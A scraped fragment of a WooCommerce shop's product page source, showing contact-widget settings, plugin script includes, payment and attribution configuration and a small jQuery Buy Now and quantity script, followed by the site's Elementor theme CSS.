fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#FF485F","icon_rgb_color":"255,72,95","channel_type":"Email","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"mailto:info@sindiosport.com","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"f5c233aecc","widget_index":"","click_event":"","viber_url":""},{"channel":"Phone","value":"+32455187399","hover_text":"Phone","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"/\u003E\u003Cpath d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+32455187399","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"f5c233aecc","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"32455187399","hover_text":"WhatsApp","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E","wp_popup_headline":"Let&#039;s chat on WhatsApp","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=32455187399","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"f5c233aecc","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra
</script>
<script defer src="https://sindiosport.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.11767590197" id="chaty-front-end-js"></script>
<script src="https://sindiosport.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://sindiosport.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://sindiosport.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="disabled-source-and-content-protection-js-js-extra">
var jh_disabled_options_data = {"disabled_click":"1","disabled_ct_u":"1","disabled_f12":"1","disabled_ctst_i":"1","disabled_ctst_j":"1","disabled_ctst_c":"1","disabled_ct_s":"1","disabled_dragging_img":"1","disabled_notifi_status":"","disabled_notifi_text":"You cannot copy content of this Page","disabled_notifi_position":"right center","disabled_ct_p":""};
//# sourceURL=disabled-source-and-content-protection-js-js-extra
</script>
<script src="https://sindiosport.com/wp-content/plugins/disabled-source-disabled-right-click-and-content-protection/includes/assets/js/protection.js?ver=1.6.5" id="disabled-source-and-content-protection-js-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://sindiosport.com/wp-admin/admin-ajax.php","nonce":"6a232b3b3d","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://sindiosport.com/product/couple-dna-training-set-blk/","cart_redirectition":"no","cart_page_url":"https://sindiosport.com/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://sindiosport.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_377aaab4c05be3ffb772a0ece4b3be0b","fragment_name":"wc_fragments_377aaab4c05be3ffb772a0ece4b3be0b","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://sindiosport.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="ns-custom-add-js-js-extra">
var nsAdd = {"ajax_url":"https://sindiosport.com/wp-admin/admin-ajax.php","nonce":"f3e2e470bb"};
//# sourceURL=ns-custom-add-js-js-extra
</script>
<script src="https://sindiosport.com/wp-content/themes/hello-theme-child/assets/js/ns-custom-add.js?ver=1769914836" id="ns-custom-add-js-js"></script>
<script id="wcpay-frontend-tracks-js-extra">
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
</script>
<script id="wcpay-frontend-tracks-js-before">
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fsindiosport.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%227adfac7b12%22%2C%22initWooPayNonce%22%3A%22499deb4c53%22%2C%22saveUPEAppearanceNonce%22%3A%22b0b4da24cb%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_Q.fH3VyBGHVGJGSMm%24PhznpnqEW-%3A_t_56d8ddd230541871703945dd32e0c0%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%2222ff3d7301%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%222c57f03860%22%2C%22woopaySessionNonce%22%3A%224a1a56575f%22%2C%22woopayMerchantId%22%3A249627258%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fsindiosport.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A249627258%2C%22data%22%3A%7B%22session%22%3A%22zC6bvPKZxvY9okxvjgjDQOi9QLqCkv2h%2ByiTMm13B%5C%2FavLk0rXnMY0zOaN1EuJCEo9tgy9JxcsAk5gST%2BP3KJDHtJRq1pNCAd6SMawlIVOn12jOoBGaskH1n3EpvK2eUxiwNCMC6u5Jt0EhPANMBf%2B2guiZOZayzfS%2B3PJoAYwo%5C%2FN9lAHoiF1WM26LGWVOQHXctKFaBUkebS5p1bqd%2BBck3QVHVqpgVEvUsdBv8QwjUXRp8iPJQT%2B8UlQF2WMSr%2BOwIn5o0DHcCGpd%2BST7m4C7MW%5C%2FQtmZqWW1ugJ5%5C%2Fv3VuQUKXldySSu6zfw8OSYoUSH2LAtxed9Z8l4QKEf5SmiD2PUxcYLWWrqMBGbtsYRuMWpIXcLiTE7Qpx%2BfKr6tX9YLWqTtBDexq6B7FdJMp%2BW%2BtSZLNAH0bTNLTXUn1ehYPZURG45PnETlBY7dx0H4pSBEe%5C%2Fkqxkz5TyW7QfQzbup4WDezlv4n%5C%2F8PvC4qwcWGijmTMeiZW7YweneGD7fvY36gUYhg2QuJbS%5C%2Fd7z%2Bt4utX1mCk7O1PRb44a46GG2w2dt%2BN54mVb7lHKMR5ANQnD6xMw%22%2C%22iv%22%3A%22aR2cHW7zR8gw0qAR5Vmlmw%3D%3D%22%2C%22hash%22%3A%22MjliYjE1NzliYTI5ZGY4YWM4MGVmZTVhMzNmZTVjNzUyMTE3MzZkYzQxMDA5MmUxYmU2OTg3MWUyYzlkODI4Yg%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fsindiosport.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fsindiosport.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fsindiosport.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22EUR%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fsindiosport.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
</script>
<script src="https://sindiosport.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.34.0" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://sindiosport.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sindiosport.com\/wp-admin\/admin-ajax.php","nonce":"58684e3719","urls":{"assets":"https:\/\/sindiosport.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sindiosport.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/sindiosport.com\/cart\/","checkout_page_url":"https:\/\/sindiosport.com\/checkout\/","fragments_nonce":"f0c44461a2"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sindiosport.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://sindiosport.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://sindiosport.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://sindiosport.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script>
jQuery(document).ready(function($){

    /* --- Add Buy Now Button --- */
    var buyNowBtn = $('<button class="buy-now-button button alt">Buy Now</button>');
    $('.single_add_to_cart_button').after(buyNowBtn);

    /* --- Add Wishlist Shortcode Placeholder --- */
    $('.buy-now-button').after('<div id="wishlist-container"></div>');

    /* --- Load Wishlist Shortcode via Ajax --- */
    $.ajax({
        url: window.location.href, // same page
        type: 'GET',
        success: function(response){
            var wishlist = $(response).find('.yith-wcwl-add-to-wishlist').first();
            if(wishlist.length){
                $('#wishlist-container').html(wishlist);
            }
        }
    });

    /* --- Buy Now Button Click --- */
    $(document).on('click', '.buy-now-button', function(){
        var product_id = $('form.cart').find('input[name="add-to-cart"]').val();
        var quantity = $('form.cart input.qty').val() || 1;
        var url = window.location.origin + '/?add-to-cart=' + product_id + '&quantity=' + quantity + '&redirect_to_checkout=true';
        window.location.href = url;
    });

    /* --- Add + / - Buttons & Title to Quantity --- */
    $('.quantity').each(function() {
        var $container = $(this);
        if ($container.prev('.qty-title').length === 0) {
            $container.before('<label class="qty-title">Quantity</label>');
        }
        if ($container.find('.plus').length === 0) {
            $container.prepend('<button type="button" class="minus">-</button>');
            $container.append('<button type="button" class="plus">+</button>');
        }
    });

    // Plus
    $(document).on('click', '.plus', function() {
        var $input = $(this).siblings('input.qty');
        var currentVal = parseFloat($input.val());
        if (!isNaN(currentVal)) {
            $input.val(currentVal + 1).trigger('change');
        } else {
            $input.val(1).trigger('change');
        }
    });

    // Minus
    $(document).on('click', '.minus', function() {
        var $input = $(this).siblings('input.qty');
        var currentVal = parseFloat($input.val());
        if (!isNaN(currentVal) && currentVal > 1) {
            $input.val(currentVal - 1).trigger('change');
        } else {
            $input.val(1).trigger('change');
        }
    });

});
</script>

<script>
document.addEventListener('elementor/frontend/init', () => {
  document.querySelectorAll('#search').forEach((el, i) => {
    if (!el.dataset.id) {
      el.dataset.id = 'search-fix-' + i;
    }
  });
});

</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-01 03:00:36 -->

--- FILE ---
content_type: text/css
request_url: https://sindiosport.com/wp-content/uploads/elementor/css/post-6.css?ver=1769906138
body_size: 289
content:
.elementor-kit-6{--e-global-color-primary:#2E7480;--e-global-color-secondary:#000000;--e-global-color-text:#000000;--e-global-color-accent:#FFFFFF;--e-global-color-e020fbd:#E3FDFC;--e-global-color-2e9667a:#2E7480B2;--e-global-typography-primary-font-family:"Unbounded";--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Unbounded";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Unbounded";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Unbounded";--e-global-typography-accent-font-weight:400;color:var( --e-global-color-text );font-family:"Unbounded", Sans-serif;font-size:16px;line-height:25px;}.elementor-kit-6 button,.elementor-kit-6 input[type="button"],.elementor-kit-6 input[type="submit"],.elementor-kit-6 .elementor-button{background-color:var( --e-global-color-primary );font-family:"Unbounded", Sans-serif;font-size:16px;font-weight:400;color:var( --e-global-color-accent );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:12px 12px 12px 12px;padding:24px 50px 24px 50px;}.elementor-kit-6 button:hover,.elementor-kit-6 button:focus,.elementor-kit-6 input[type="button"]:hover,.elementor-kit-6 input[type="button"]:focus,.elementor-kit-6 input[type="submit"]:hover,.elementor-kit-6 input[type="submit"]:focus,.elementor-kit-6 .elementor-button:hover,.elementor-kit-6 .elementor-button:focus{background-color:var( --e-global-color-accent );color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );border-radius:10px 10px 10px 10px;}.elementor-kit-6 e-page-transition{background-color:#FFBC7D;}.elementor-kit-6 p{margin-block-end:0px;}.elementor-kit-6 a{font-family:"Unbounded", Sans-serif;}.elementor-kit-6 h1{color:var( --e-global-color-secondary );font-family:"Unbounded", Sans-serif;}.elementor-kit-6 h2{color:var( --e-global-color-secondary );font-family:"Unbounded", Sans-serif;}.elementor-kit-6 h3{color:var( --e-global-color-secondary );font-family:"Unbounded", Sans-serif;}.elementor-kit-6 h4{color:var( --e-global-color-secondary );font-family:"Unbounded", Sans-serif;}.elementor-kit-6 h5{color:var( --e-global-color-secondary );font-family:"Unbounded", Sans-serif;}.elementor-kit-6 h6{color:var( --e-global-color-secondary );font-family:"Unbounded", Sans-serif;}.elementor-kit-6 label{color:var( --e-global-color-secondary );font-family:"Unbounded", Sans-serif;font-size:16px;font-weight:500;text-transform:capitalize;}.elementor-kit-6 input:not([type="button"]):not([type="submit"]),.elementor-kit-6 textarea,.elementor-kit-6 .elementor-field-textual{font-family:"Unbounded", Sans-serif;font-size:15px;color:var( --e-global-color-text );accent-color:var( --e-global-color-text );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:95%;}.e-con{--container-max-width:95%;}.elementor-widget:not(:last-child){--kit-widget-spacing:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-inline-end:0px;padding-inline-start:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}